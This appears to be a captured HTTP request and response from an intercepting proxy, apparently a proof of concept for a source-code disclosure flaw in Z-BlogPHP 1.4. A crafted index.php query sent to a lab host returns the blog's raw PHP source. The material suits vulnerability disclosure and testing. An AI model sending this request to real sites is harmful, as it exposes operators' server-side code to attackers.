 Go Cancel < >
Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
GET /zblog/index.php?action=&rewrite=1 HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Feb 2015 15:18:57 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Product: Z-BlogPHP 1.4 Deeplue Build 150101
Content-Length: 500
Connection: close
Content-Type: text/html; charset=utf-8
<?php
/**
 * Z-Blog with PHP
 * @author
 * @copyright (C) RainbowSoft Studio
 * @version
 */
require './zb_system/function/c_system_base.php';
$zbp->RedirectInstall();
$zbp->CheckGzip();
$zbp->Load();
$zbp->RedirectPermanentDomain();
foreach ($GLOBALS['Filter_Plugin_Index_Begin'] as $fpname => &$fpsignal) $fpname();
$_SERVER['SERVER_SOFTWARE'] = 'Microsoft-IIS';
ViewIndex();
foreach ($GLOBALS['Filter_Plugin_Index_End'] as $fpname => &$fpsignal) $fpname();
RunTime();